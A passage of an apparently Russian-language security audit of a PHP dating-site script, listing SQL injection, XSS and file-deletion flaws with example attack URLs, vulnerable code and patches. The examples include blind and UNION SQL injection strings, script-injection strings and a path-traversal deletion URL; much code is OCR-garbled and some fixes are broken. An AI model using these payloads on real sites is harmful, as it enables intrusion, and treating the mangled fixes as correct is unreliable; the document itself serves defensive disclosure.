 '".quote smart($birthdate)."','','','','','',
  '".quote_smart($sex)."','','','','','','". 
  quote_smart($ethnicity)."','','','','". 
  quote_smart($occupation)."','".quote_smart($details). 
  "', '','".strtotime(date("d M Y H:i:s"))."', 
  '".quote_smart($relationship)."', 
  '".quote_smart($religion)."','". 
  quote_smart($drinker)."','".quote_smart($smoker)."', 
  '".quote_smart($custom1)."','".quote_smart($custom2). 
  "','".quote_smart($custom3)."')"); 
 стр 97 
  if(e(q("select id from profiles where 
          id='$member[id]'")) 
  )q("insert into profiles values('$member[id]', 
  '$birthdate','','','','','$sex','','','','','', 
  '$ethnicity','','','','$occupation','$details','',
  '".strtotime(date("d M Y H:i:s"))."','$relationship', 
  '$religion','$drinker', 
  '$smoker','$custom1','$custom2','$custom3')"); 
 Заменить на: 
  if ($url) q("insert into pictures 
  values('','$auth','".quote_smart($url)."', 
  '".quote_smart($description)."','Main', 
  '".strtotime(date("d M Y 
 H:i:s"))."','$default_picture_status')");
```

```
MHOWECTBEHHME SQL Injection
Пример использования:
 http://site/search.php?msn=[SQL]
Уязвимый код:
 Файл "search.php", str. 96:
 $ssql="select m.id as id, m.login as login, m.country
 as country, m.state as state, m.city as city,
 (YEAR(CURRENT_DATE)-YEAR(p.birthdate)) -
 (RIGHT(CURRENT DATE, 5)<RIGHT(p.birthdate, 5)) as age,
 p. Idate as Idate, p. details as details $s pic from
 members m, profiles p $t pic where $c ORDER BY
 m.login ASC LIMIT ". (($page-1)*10).", 10";
Исправление уязвимости:
 в файле search.php стр 9-11 23 26-29
 Заменить на:
 \text{Space} = (\text{int})\ REQUEST['page'];
 Saged = (int) S REQUEST['aged']\text{Sage2} = (\text{int})\text{S REOUSST} \left[ \text{age2'} \right]\text{Sonline} = (\text{int})\$ REQUEST['onlinet'];
 $height1 = (int) $ REQUEST['height1'];
 $height2 = (int) $REQUEST['height2'];
 $weight1 = (int) $ REQUEST['weight1']$weight2 = (int) $ REQUEST['weight2'];
 стр 60-93:
 Заменить на:
 if ($login) $c.="and m.login like
 '%".quote_smart($login)."%' ";
 if ($fname) $c.="and m.fname like
 's " . quote\_smart(\n$frame). "8" "7"if ($lname) $c.="and m.lname like
 's".quote smart($lname)."\$'";
 if ($country) $c.="and m.country like
 '%".quote smart($country)."%' ";
```

```
if ($state) $c.="and m.state like
```

```
 '%".quote_smart($state)."%' "; 
 if ($city) $c.="and m.city like 
'%".quote smart($city)."%' ";
 if ($yahoo) $c.="and p.yahoo like 
 '%".quote_smart($yahoo)."%' "; 
 if ($msn) $c.="and p.msn like 
 '%".quote_smart($msn)."%' "; 
 if ($aol) $c.="and p.aol like 
'%".quote smart($aol)."%' ";
 if ($icq) $c.="and p.icq='".quote_smart($icq)."' "; 
 if ($onlinet) $c.="and p.ldate >=$onlinet "; 
\text{Sage1}=\text{Sage1}+0;\text{Sage2}= \text{Sage2}+0; if ($age1) $c.="and (YEAR(CURRENT_DATE)- 
  YEAR(p.birthdate)) -
 (RIGHT(CURRENT_DATE,5)<RIGHT(p.birthdate,5)) >=$age1 
";
 if ($age2) $c.="and (YEAR(CURRENT_DATE)- 
 YEAR(p.birthdate)) - 
 (RIGHT(CURRENT_DATE,5)<RIGHT(p.birthdate,5)) <=$age2 
";
if (Ssex) Sc.="and p/sec="quote smart(Ssex)."' ";
 if ($likes) $c.="and p.likes='quote_smart($likes)."' 
";
 $height1=$height1+0;$height2=$height2+0; 
 if ($height1) $c.="and p.height >=$height1 "; 
 if ($height2) $c.="and p.height <=$height2 "; 
 $weight1=$weight1+0;$weight2=$weight2+0; 
 if ($weight1) $c.="and p.weight >=$weight1 "; 
 if ($weight2) $c.="and p.weight <=$weight2 "; 
 if ($maritalstatus) $c.="and 
 p.maritalstatus='".quote_smart($maritalstatus)."' "; 
 if ($skin) $c.="and p.skin='".quote_smart($skin)."' 
 "; 
 if ($eyes) $c.="and p.eyes='".quote_smart($eyes)."' 
";
```

```
 if ($hair) $c.="and p.hair='".quote_smart($hair)."' 
";
 if ($relationship) $c.="and 
 p.relationship='".quote_smart($relationship)."' ";
 if ($custom1) $c.="and 
 p.custom1='".quote_smart($custom1)."' "; 
 if ($custom2) $c.="and 
 p.custom2='".quote_smart($custom2)."' "; 
 if ($custom3) $c.="and 
 p.custom3='".quote_smart($custom3)."' "; 
 if ($drinker) $c.="and 
 p.drinker='".quote_smart($drinker)."' "; 
 if ($smoker) $c.="and 
 p.smoker='".quote_smart($smoker)."' "; 
 if ($religion) $c.="and 
 p.religion='".quote_smart($religion)."' ";
```
### **SQL Injection**

#### **Пример использования**:

http://site/top\_pictures.php?page=[SQL]

### **Уязвимый код**:

```
Файл "top_pictures.php", str. 20: 
 $r=q("select pic.id as id, pic.picture as picture, 
 pic.id as pid, pic.details as details, pic.member as 
 member, sum(ev.credits) as points from event ev, 
 pictures pic, profiles pr where pic.status='1' and 
 pic.type<>'Private' and ev.type='picreview' and 
ev.user id=pic.id and pic.member=pr.id $scond group
 by pic.id order by points desc limit $lstart, 
 $lnr_pt");
```
### **Исправление уязвимости**:

```
в файле top_pictures.php стр 8
```

```
 $page = $_REQUEST['page']; 
Заменить на: 
space = (int)$REQUEST['page'];
стр 18 
 if ($gender) $scond="and pr.sex='$gender'"; 
Заменить на: 
 if ($gender) $scond="and 
 pr.sex='".quote_smart($gender)."'";
```

```
Passive XSS 
Пример использования: 
 http://site/chat_zone.php?zone=[XSS]
Уязвимый код: 
 Файл "chat_zone.php", str. 20: 
  if ($profile) echo "<script language=JavaScript> 
    window.open('chat.php?channelid=$channelid& 
                  profileid=$auth&zone=$zone', 
                  '','height=400,width=550'); 
    </script>"; 
Исправление уязвимости: 
 Заменить на: 
  if ($profile) echo "<script language=JavaScript> 
   window.open(' 
   chat.php?channelid=$channelid&profileid=$auth&zone=" 
   .htmlspecialchars($zone). 
   "','','height=400,width=550'); 
   </script>"; 
  ?>
```

```
Active XSS 
Пример использования: 
 http://site/agenda.php + вредоносный код в качестве
 логина. 
Уязвимый код: 
 Файл "agenda.php", str. 33: 
  echo "<tr><td bgcolor=f7f7f7><a 
 href=mem.php?mid=$p[id]><b>$p[login]</b></a></td><td
  bgcolor=f0f0f0><b>".(($p[ldate]>$logt)?"<font 
 color=ff6622>Online</font>":"Offline")."</b></td><td
  bgcolor=f0f0f0>[ <a 
  href='agenda.php?pid=$p[id]&type=3'>admire</a> | <a 
  href='agenda.php?pid=$p[id]&type=2'>friend</a> | <a 
  href='agenda.php?pid=$p[id]&type=1'>favourite</a> | 
  <a href='agenda.php?pid=$p[id]&type=-1'>dislike</a> ] 
  [ <a href='agenda.php?pid=$p[id]&type=0'>remove</a> ] 
 <b> \ge \le \le \ge \le \ge \le \ge href='messages.php?to=$p[login]&subject=Hello!'> 
 message </a>>>>>>>>>>/td></tr>"; else echo "<tr>
 colspan=2> Empty.</td></tr>";?>
Исправление уязвимости: 
 Заменить на: 
  echo "<tr><td bgcolor=f7f7f7><a 
 href=mem.php?mid=$p[id]><b>".
  htmlspecialchars($p[login]) 
 ."</b></a></td><td bqcolor=f0f0f0><b>".
  (($p[ldate]>$logt)?"<font 
color=ff6622>Online</font>":" 
 Offline")."</b></td><td bqcolor=f0f0f0>[ <a
  href='agenda.php?pid=$p[id]&type=3'>admire</a> 
    | <a href='agenda.php?pid=$p[id]&type=2'>friend</a> 
   \langle ahref='agenda.php?pid=$p[id]&type=1'>favourite</a> 
    | <a href='agenda.php?pid=$p[id]&type=-1'>dislike</a>
```
]

```
[ <a href='agenda.php?pid=$p[id]&type=0'>remove</a> ]
<b>[</b><a href='messages.php?to=".
htmlspecialchars($p[login])."&subject=Hello!'>
message </a> <br/>b>]</b></td></tr>"; }
else echo "<tr><td colspan=2> Empty.</td></tr>";?>
```
# **Active XSS** Пример использования: http://site/forgot.php + вредоносный код в fname или lname Уязвимый код: Файл "forgot.php", str. 57: echo "<center>";echo "Dear \$ff[fname]  $$ff[lname]:$ : "; Исправление уязвимости: Заменить строку 57 на: echo "<center>";echo "Dear ".htmlspecialchars(\$ff[fname])." ".htmlspecialchars(\$ff[lname])."!<br>";

### Passive XSS

Пример использования: /login.php?username=XSS&password=XSS&login=XSS Уязвимый код: Файл "login.php", str. 40: <td> <input type="text" name="login" value="<?php echo \$username; ?>" class=cmn> </td>  $str.43:$ <td> <input type="password" name="pswd" value="<?php echo \$password; ?>" class=cmn> </td>

```
 str. 67: 
  Dear user <? echo $login ?>,<br> 
Исправление уязвимости: 
 Заменить строку 40 на: 
  <td> <input type="text" name="login" value="<?php 
  echo htmlspecialchars($username); ?>" class=cmn> 
 \langle t \rangleЗаменить строку 43 на: 
  <td> <input type="password" name="pswd" value="<?php 
  echo htmlspecialchars($password); ?>" class=cmn> 
 \langle t \rangleЗаменить строку 67: 
  Dear user <? echo htmlspecialchars($login) ?>,<br>
```
### **Passive XSS**

## **Пример использования**:

```
http://site/picture.php
 POST message=XSS&subject=XSS
```
### **Уязвимый код**:

Файл "picture.php", str. 70: <TD><INPUT SIZE=60 NAME='subject' VALUE='<?php echo \$subject; ?>'></INPUT> </TD> str. 74: <TD><TEXTAREA NAME='message' cols=60 rows='4' wrap='PHYSICAL' id="message"><?php echo \$message; ?></TEXTAREA></TD>

### **Исправление уязвимости**:

```
Заменить строку 70 на: 
 <TD><INPUT SIZE=60 NAME='subject' VALUE='<?php echo 
 htmlspecialchars($subject); ?>'></INPUT> </TD> 
Заменить строку 74 на: 
 <TD><TEXTAREA NAME='message' cols=60 rows='4' 
 wrap='PHYSICAL' id="message"><?php echo 
 htmlspecialchars($message); ?></TEXTAREA></TD>
```
**Множественные Active XSS** 

### **Пример использования**:

 http://site/profile.php http://site/register.php http://site/mem.php http://site/editdetails.php http://site/inc/\*.php

### **Уязвимый код**:

Все поля профиля получаемые из БД

### **Исправление уязвимости**:

Обработать все поля бд выводимые на экран при помощи функции htmlspecialchars().

### **Примечания:**

Исправленные версии файлов прилагаются к отчёту.

```
 Выполнение произваольных комманд SQL 
Пример использования: 
 http://simple.ru/webmaster/ sqledit.php
Требования: 
 1) Доступ в панель администрирования
Уязвимый код: 
  File "webmaster/ sqledit.php" 
  $r=q("select * from $table $conditions $order"); 
где
$table =$_REQUEST['table']; 
     $conditions=$_REQUEST['conditions']; 
     if (empty($order)) $order=$_REQUEST['order']; 
позволяет выполнять производные запросы на бд.
```

```
Удаление произвольных файлов
Пример использования: 
http://simple.ru/webmaster/approve_pictures.php? dpid=1
&fin=../../index.php
Требования: 
 1) Доступ в панель администрирования
Уязвимый код: 
  File "/webmaster/approve_pictures.php", str 19:
```

```
 if (!strstr($fn,"http")) unlink("../pictures/".$fn);
```
#### **Исправление уязвимости**:

```
В файле "webmaster/approve_pictures.php" вставить
строки 13-15 
$fn = $GET['fn'];$fn = str_replace(".","",$fn);
```
\$fn = str\_replace("/","",\$fn);

## **SQL-injection (blind)**

```
Пример использования:
```

```
http://simple.ru/webmaster/approve_pictures.php?pid=1+ 
+and+substring(version(),1,1)=5+--+ 
Требования: 
 1) Доступ в панель администрирования
Уязвимый код: 
 File "webmaster/approve pictures.php", str 18:
   if ($pid) q("update pictures set status='1' where
```

```
id='$pid'"); 
Исправление уязвимости:
```

```
В файле "webmaster/approve_pictures.php" заменить
строку 9 на
 $pid = (int) $REQUEST['pid'];
```


**Пример использования**:

http://simple.ru/webmaster/approve\_pictures.php? dpid=1 +and+substring(version(), 1, 1)=5+--+

### **Требования**:

1) Доступ в панель администрирования

### **Уязвимый код**:

```
File "webmaster/approve pictures.php", str 20:
 q("delete from pictures where id='$dpid'");
```
## **Исправление уязвимости**:

В файле "webmaster/approve\_pictures.php" заменить строку 10 на

\$dpid = (int) \$\_REQUEST['dpid'];

## **SQL-injection (blind)**

## **Пример использования**:

http://simple.ru/webmaster/approve\_pictures.php? dim=1 +and+substring(version(),1,1)=5+--+

## **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

```
 File "webmaster/approve_pictures.php", str 24: 
  if ($dim) q("delete from images where id='$dim'");?> 
Исправление уязвимости:
```

```
В файле "webmaster/approve_pictures.php" заменить
строку 11 на
 \daggerdim = (int) \ddagger REQUEST['dim'];
```
**Active XSS** 

#### **Пример использования**:

Залить файл с специально сформированным именем или описанием

### **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

File "admin/users.php", str 33:

 if (!e(\$pr1)) while (\$pic=f(\$pr1)){echo "<tr bgcolor=\" #FFFFFF\"><td bgcolor=\"#F0F0F0\"><a href='../picture.php ?pid=\$pic[id]'><img src='../".(piurl("\$pic[picture]"))." ' border=1 width=100 alt='\$pic[details]'></a></td><td>". (tagster\_format(\$pic[details]))."</td><td bgcolor=\"#F0F0 F0\">".(\$pic[status]==0?"Pending Approval":"Deleted by Me mber")."</td><td> [ <a href='approve\_pictures.php?pid=\$pi c[id]'>enable</a> ] [ <a href='approve\_pictures.php? dpid=\$pic[id]&dim=". \$pic[image]."&fn=".\$pic[picture e]."'>delete</a> ] </td></tr>";}

## **Исправление уязвимости**:

В файле "webmaster/approve\_pictures.php" заменить строку 33 на

```
 if (!e($pr1)) while ($pic=f($pr1)){echo "<tr bgcolor=\" 
#FFFFFF\"><td bgcolor=\"#F0F0F0\"><a href='../picture.php
?pid=$pic[id]'><img src='../".(piurl("$pic[picture]"))." 
' border=1 width=100 alt='$pic[details]'></a></td><td>".
(tagster_format($pic[details]))."</td><td bgcolor=\"#F0F0
F0\">".($pic[status]==0?"Pending Approval":"Deleted by Me
mber")."</td><td> [ <a href='approve_pictures.php?pid=$pi
c[id]'>enable</a> ] [ <a 
href='approve_pictures.php?dpid=$pic[id]&dim=".htmlspeci 
alchars($pic[image])."&fn=".htmlspecialchars($pic[picture
e])."'>delete</a> ] </td></tr>";}
```

```
Passive XSS 
Пример использования: 
http://simple.ru/webmaster/header.php?
?login="><script>alert()</script> 
Требования: 
 1. Доступ в панель администрирования
Уязвимый код: 
 File "webmaster/header.php", str 13:
  <td colspan=2 bgcolor="Ffffff"><br><h4><img 
src=images/command.ico border=0 align=absmiddle><?php 
echo "Webmaster Area : $admin_login"; ?></h4> 
Исправление уязвимости: 
 В файле "webmaster/ header.php" заменить строку 13 на
  <td colspan=2 bgcolor="Ffffff"><br><h4><img 
src=images/command.ico border=0 align=absmiddle><?php 
echo "Webmaster Area : 
".htmlspecialchars($admin_login); ?></h4>
```


size=2><B>".htmlspecialchars(\$m[topic])."</B></a></font>  $\langle$ /];  $i >$ ";

else echo "<BR><BR> <b>><font class=admintitle><font size=2>".htmlspecialchars(\$m[topic])."</font></font>  $\langle$ /b>";

# **Active XSS Пример использования**: http://simple.ru/webmaster/deletemember.php +предварительно зарегистрированный пользователь с специально сформированными полями login, fname, lname "><script>alert()</script> **Требования**: 1) Доступ в панель администрирования **Уязвимый код**: File "webmaster/deletemember.php", str 23: echo "<b>DELETE MEMBER !</b><br><br>Username : \$mem[login]<br>Full name : \$mem[fname] \$mem[lname]<br>Email : \$mem[email]<br><br>Are you sure you want to delete this member with all attached information (pictures, inbox messages, profile) ?  $<sub>B</sub><sub>5</sub>$ </sub> href=deletemember.php?mid=\$id&id=\$id&sure=1>YES!</a>  $\langle$ /B $\rangle$ "; **Исправление уязвимости**: В файле "webmaster/deletemember.php " заменить строку 23 на echo "<b>DELETE MEMBER !</b><br><br>Username : ".htmlspecialchars(\$mem[login])."<br>Full name : ".htmlspecialchars(\$mem[fname])." ".htmlspecialchars(\$mem[lname])."<br>Email : ".htmlspecialchars(\$mem[email])."<br><br>Are you sure

you want to delete this member with all attached information (pictures, inbox messages, profile) ? <B><a href=deletemember.php?mid=\$id&id=\$id&sure=1>YES!  $\langle$  /a> $\langle$  /B>";

## **Active XSS**

## **Пример использования**:

http://simple.ru/webmaster/editrank.php +специально сформированный логин пользователя "><script>alert()</script>

### **Требования**:

1) Доступ в панель администрирования

### **Уязвимый код**:

File "webmaster/ editrank.php", str 28:

<td> <?php echo \$mem[login];?></td>

### **Исправление уязвимости**:

В файле "webmaster/ editrank.php" заменить строку 28 на

<td> <?php echo htmlspecialchars(\$mem[login]);?></td>

### **Active XSS**

## **Пример использования**:

http://simple.ru/webmaster/editrank.php +специально сформированный тип "><script>alert()</script>

## **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

```
 File "webmaster/ editrank.php", str 32:
```
<td> <input name="rank" type="text" id="rank"

```
value="<?php echo $pr[type]; ?>"></td>
```
### **Исправление уязвимости**:

В файле "webmaster/ editrank.php" заменить строку 32 на

```
 <td> <input name="rank" type="text" id="rank" 
value="<?php echo htmlspecialchars($pr[type]); 
?>"></td>
```
## **Active XSS**

## **Пример использования**:

http://simple.ru/webmaster/post.php +специально сформированный логин пользователя или пароль "><script>alert()</script>

## **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

 File "webmaster/ editrank.php", str 38-39: clink=>\$ROOT\_HOST."confirm.php?mid=".urlencode(\$mem [login])."&stamp=\$mem[rdate]",

loginlink=>\$ROOT\_HOST."login.php?username=\$mem[login] &password=\$mem[pswd]

## **Исправление уязвимости**:

В файле "webmaster/ post.php " заменить строку 38-39 на

 clink=>\$ROOT\_HOST."confirm.php?mid=".htmlspecialchars (\$mem[login])."&stamp=\$mem[rdate]",

loginlink=>\$ROOT\_HOST."login.php?username=".htmlspecia lchars(\$mem[login])."&password=".htmlspecialchars(\$mem [pswd])

## **Active XSS**

## **Пример использования**:

http://simple.ru/webmaster/process.php +специально

## сформированный заголовок "><script>alert()</script> **Требования**:

1) Доступ в панель администрирования

## **Уязвимый код**:

```
 File "webmaster/ editrank.php", str 55: 
  echo "<tr><td bgcolor=F0F0F0 
align=center><b>$ev[title]</b></td></tr>"; };
Исправление уязвимости:
```
В файле "webmaster/ process.php " заменить строку 55 на echo "<tr><td bgcolor=F0F0F0 align=center><b>".htmlspecialchars(\$ev[title])."</b>  $\langle \text{td} \rangle$  </td> </tr>"; };





### **Active XSS**

## **Пример использования**:

```
http://simple.ru/webmaster/ process.php +специально
```
сформированное поле credits "><script>alert()</script> **Требования**:

1) Доступ в панель администрирования

### **Уязвимый код**:

File "webmaster/ process.php", str 39:

```
 if ($ev[credits]) $t1.=" ($ev[credits])   ";
```
## **Исправление уязвимости**:

```
В файле "webmaster/ process.php " заменить строку 39 
на
```

```
 if ($ev[credits]) $t1.="
```
(".htmlspecialchars(\$ev[credits])." ";

## **SQL-injection**

### **Пример использования**:

http://simple.ru/webmaster/process.php

?c1=union+select+1,version(),2,3,4,5,6,7,8+--+

### **Требования**:

1) Доступ в панель администрирования

### **Уязвимый код**:

File "webmaster/process.php", str 48:

 \$r=q("select id, sender, title, type, credits, status, rdate, contents from event where status=1 and (type='withdraw' or type='payment') \$c1 ORDER BY rdate DESC");

### **Исправление уязвимости**:

В файле " webmaster/process.php " заменить строку 48 на

 \$r=q("select id, sender, title, type, credits, status, rdate, contents from event where status=1 and (type='withdraw' or type='payment') ORDER BY rdate DESC");

### **Active XSS**

### **Пример использования**:

http://simple.ru/webmaster/ cashbonus.php +специально сформированное поле login "><script>alert()</script> **Требования**:

1) Доступ в панель администрирования

### **Уязвимый код**:

File "webmaster/ cashbonus.php", str 48:

```
 if (!e($r)) while ($bon=f($r)) echo "<tr
```
## bgcolor=F7F7F7

```
 align=center><td>$bon[mid]</td><td><a
```
href='login.php?

```
id=$bon[mid]'>$bon[login]</a></td>
```

```
<td>$bon[rate]</td><td>$bon[amount]</td><td>[
```

```
<a href='cashbonus.php?processid=$bon[mid]'>payment
was sent</A> ]</td></tr>";echo "</table><br>";
Исправление уязвимости:
 В файле "webmaster/cashbonus.php " заменить строку 48
HAif (!e($r)) while ($bon=f($r)) echo "<tr
bgcolor=F7F7F7
 align=center><td>$bon[mid]</td><td><a
href='login.php?id=$bon[mid]'>".htmlspecialchars
(\text{5bon}[\text{login}])."</a></td><td>$bon[\text{rate}]</td><td>
\text{Sbon[amount]} < \text{td}> < \text{td>} <a
href='cashbonus.php?processid=$bon[mid]'>payment was
sent</ <>/A> ]</td></tr>";echo "</table><br>";
```

```
SQL-injection (Blind)
```

```
Пример использования:
```

```
http://simple.ru/webmaster/import1.php?fax=1','',1,'
') + if ((substring()
```

```
version(), 1, 1) = 5), 1, (select+1+union+select+2)) + - - +Или через одно с других полей (city, state, zip,
phone, country)
```
### Требования:

```
1)Доступ в панель администрирования
```
2) magic\_quotes\_gpc = Off

### Уязвимый код:

```
File "webmaster/import1.php", str 29:
```

```
$q1="insert into members values('0','$old[username]',
'$old[email]','$fname','$lname','$old[email]','$city',
'$state', '$country', '$zip', '$phone', '$fax',
', '1', '$dt1')";
```
## Исправление уязвимости:

```
В файле "webmaster/import1.php " заменить строку 29
на
```

```
$q1="insert into members values('0','$old[username]',
```
'\$old[email]','\$fname', '\$lname','\$old[email]','".quote\_smart(\$city)."', '".quote\_smart(\$state)."','".quote\_smart(\$country)."', '".quote\_smart(\$zip)."','".quote\_smart(\$phone)."', '".quote smart(\$fax)."','','1','\$dt1')";

### **SQL-injection (Blind)**

## **Пример использования**:

```
